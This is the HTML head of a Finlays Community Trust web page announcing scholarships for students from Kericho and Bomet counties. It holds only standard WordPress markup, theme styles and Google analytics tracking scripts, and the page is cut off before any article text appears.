

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://finlayscommunitytrust.co.ke/finlays-community-trust-awards-prestigious-masters-and-undergraduate-scholarships-to-30-students-from-kericho-and-bomet-counties-2/
body_size: 97286
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Finlays Community Trust Awards Prestigious Scholarships to Students From Kericho and Bomet Counties &#8211; Finlays Community Trust</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finlays Community Trust &raquo; Feed" href="https://finlayscommunitytrust.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finlays Community Trust &raquo; Comments Feed" href="https://finlayscommunitytrust.co.ke/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://finlayscommunitytrust.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinlayscommunitytrust.co.ke%2Ffinlays-community-trust-awards-prestigious-masters-and-undergraduate-scholarships-to-30-students-from-kericho-and-bomet-counties-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://finlayscommunitytrust.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinlayscommunitytrust.co.ke%2Ffinlays-community-trust-awards-prestigious-masters-and-undergraduate-scholarships-to-30-students-from-kericho-and-bomet-counties-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LE7BWDM3TW"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/finlayscommunitytrust.co.ke\/finlays-community-trust-awards-prestigious-masters-and-undergraduate-scholarships-to-30-students-from-kericho-and-bomet-counties-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LE7BWDM3TW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LE7BWDM3TW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://finlayscommunitytrust.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6ff3fe2fd103c46c399cee1df95ba34f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/style.css?ver=6ff3fe2fd103c46c399cee1df95ba34f' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0.0' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6ff3fe2fd103c46c399cee1df95ba34f' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://finlayscommunitytrust.co.ke/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp-child/style.css?ver=6ff3fe2fd103c46c399cee1df95ba34f' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://finlayscommunitytrust.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://finlayscommunitytrust.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://finlayscommunitytrust.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://finlayscommunitytrust.co.ke/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://finlayscommunitytrust.co.ke/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6ff3fe2fd103c46c399cee1df95ba34f' media='all' />
<!--n2css--><!--n2js--><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://finlayscommunitytrust.co.ke/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/finlayscommunitytrust.co.ke","hash_tracking":"false","v4_id":"G-LE7BWDM3TW"};</script>
<script src="https://finlayscommunitytrust.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://finlayscommunitytrust.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-LE7BWDM3TW" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["finlayscommunitytrust.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LE7BWDM3TW", {"googlesitekit_post_categories":"Press Release","googlesitekit_post_date":"20220903"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://finlayscommunitytrust.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://finlayscommunitytrust.co.ke/wp-json/wp/v2/posts/2897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://finlayscommunitytrust.co.ke/xmlrpc.php?rsd" />

<link rel="canonical" href="https://finlayscommunitytrust.co.ke/finlays-community-trust-awards-prestigious-masters-and-undergraduate-scholarships-to-30-students-from-kericho-and-bomet-counties-2/" />
<link rel='shortlink' href='https://finlayscommunitytrust.co.ke/?p=2897' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://finlayscommunitytrust.co.ke/wp-content/uploads/2021/08/icon.png" sizes="32x32" />
<link rel="icon" href="https://finlayscommunitytrust.co.ke/wp-content/uploads/2021/08/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://finlayscommunitytrust.co.ke/wp-content/uploads/2021/08/icon.png" />
<meta name="msapplication-TileImage" content="https://finlayscommunitytrust.co.ke/wp-content/uploads/2021/08/icon.png" />
		<style id="wp-custom-css">
